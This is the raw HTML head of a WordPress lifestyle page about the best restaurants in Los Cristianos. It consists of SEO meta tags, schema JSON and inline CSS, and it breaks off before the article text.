

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/best-restaurants-in-los-cristianos/
body_size: 42561
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>5 Best Restaurants In Los Cristianos To Dine Out</title>
<meta name="description" content="5 Best Restaurants In Los Cristianos To Dine Out. Los Cristianos, the famous Costa del Sol beachside resort, has a wide variety of restaurants to....."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/best-restaurants-in-los-cristianos/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Best Restaurants In Los Cristianos To Dine Out" />
<meta property="og:description" content="5 Best Restaurants In Los Cristianos To Dine Out. Los Cristianos, the famous Costa del Sol beachside resort, has a wide variety of restaurants to....." />
<meta property="og:url" content="https://celebzero.com/best-restaurants-in-los-cristianos/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2024-04-02T16:34:02+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Best Restaurants In Los Cristianos" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2022-03-04T13:19:10+05:30" />
<meta property="article:modified_time" content="2024-04-02T16:34:02+05:30" />
<meta property="og:video" content="https://www.youtube.com/embed/sH5mkFIVReQ" />
<meta property="video:duration" content="671" />
<meta property="og:video" content="https://www.youtube.com/embed/MoDWTOTddOs" />
<meta property="video:duration" content="151" />
<meta property="ya:ovs:upload_date" content="2019-11-20T01:26:14-08:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Best Restaurants In Los Cristianos To Dine Out" />
<meta name="twitter:description" content="5 Best Restaurants In Los Cristianos To Dine Out. Los Cristianos, the famous Costa del Sol beachside resort, has a wide variety of restaurants to....." />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp","url":"https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp","width":"960","height":"640","caption":"Best Restaurants In Los Cristianos","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/lifestyle/","name":"Lifestyle"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/","name":"Best Restaurants In Los Cristianos: A Perfect Place To Dine Out"}}]},{"@type":"WebPage","@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#webpage","url":"https://celebzero.com/best-restaurants-in-los-cristianos/","name":"5 Best Restaurants In Los Cristianos To Dine Out","datePublished":"2022-03-04T13:19:10+05:30","dateModified":"2024-04-02T16:34:02+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"headline":"5 Best Restaurants In Los Cristianos To Dine Out","description":"5 Best Restaurants In Los Cristianos To Dine Out. Los Cristianos, the famous Costa del Sol beachside resort, has a wide variety of restaurants to.....","datePublished":"2022-03-04T13:19:10+05:30","dateModified":"2024-04-02T16:34:02+05:30","image":{"@id":"https://celebzero.com/wp-content/uploads/2023/03/best-restaurants-in-los-cristianos-11zon.webp"},"author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"@type":"BlogPosting","name":"5 Best Restaurants In Los Cristianos To Dine Out","articleSection":"Lifestyle, TUI","@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#schema-46565","isPartOf":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#webpage"},"publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#webpage"}},{"@type":"VideoObject","name":"Gara Suites Golf &amp; Spa Playa de las Americas Tenerife","description":"Gara Suites Golf &amp; Spa Playa de las Americas Tenerife","uploadDate":"2019-11-20T01:26:14-08:00","thumbnailUrl":"https://celebzero.com/wp-content/uploads/2023/03/gara-suites-golf-spa-playa-de-la.jpg","embedUrl":"https://www.youtube.com/embed/sH5mkFIVReQ","duration":"PT11M11S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#schema-46566","isPartOf":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#webpage"},"publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#webpage"}},{"@type":"VideoObject","name":"Be Live Hotel Tenerife Puerto de la Cruz Adults Only","description":"Be Live Tenerife Puerto de la Cruz#belivetenerife#puertodelacruzAltes Hotelgeb\u00e4ude mit bem\u00fchtem PersonalPositiv: N\u00e4he zum Playa Jardin, Personal sehr nett, P...","uploadDate":"2021-10-14T12:53:55-07:00","thumbnailUrl":"https://celebzero.com/wp-content/uploads/2023/03/be-live-hotel-tenerife-puerto-de.jpg","embedUrl":"https://www.youtube.com/embed/MoDWTOTddOs","duration":"PT2M31S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#schema-46567","isPartOf":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#webpage"},"publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/best-restaurants-in-los-cristianos/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fbest-restaurants-in-los-cristianos%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
